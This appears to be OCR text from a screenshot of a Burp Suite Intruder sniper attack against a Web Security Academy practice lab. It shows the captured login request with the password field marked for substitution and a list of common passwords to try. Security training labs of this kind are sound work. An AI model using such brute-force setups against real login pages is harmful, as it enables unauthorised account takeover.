 Sniper attack
Start attack
Target
https://0ab4008f0387fea680dd763000b600ec.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0ab4008f0387fea680dd763000b600ec.web-security-academy.net
3 Cookie: session=4tvdZebZVct5WbohXKg8mSYbMCIo7TQM
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://0ab4008f0387fea680dd763000b600ec.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0ab4008f0387fea680dd763000b600ec.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21
22 username=ao&password=§test§
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule